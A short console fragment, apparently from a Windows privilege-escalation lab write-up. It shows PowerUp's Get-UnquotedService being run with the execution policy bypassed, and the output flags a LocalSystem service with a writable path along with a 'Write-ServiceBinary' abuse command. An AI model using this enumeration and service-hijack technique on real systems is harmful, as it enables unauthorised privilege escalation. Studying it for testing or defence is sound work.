 C:\Users\Administrator\Desktop>powershell -exec bypass -Command "&{Import-Module .\powerup.ps1; Get-UnquotedService}"
ServiceName : vulns
Path : C:\Program Files\Vuln Service\file.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=AppendData/AddSu
bdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'vulns' -Path <HijackPath>
CanRestart : True
可重启服务
Name : vulns
ServiceName : vulns
Path : C:\Program Files\Vuln Service\file.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'vulns' -Path <HijackPath>
CanRestart : True
Name : vulns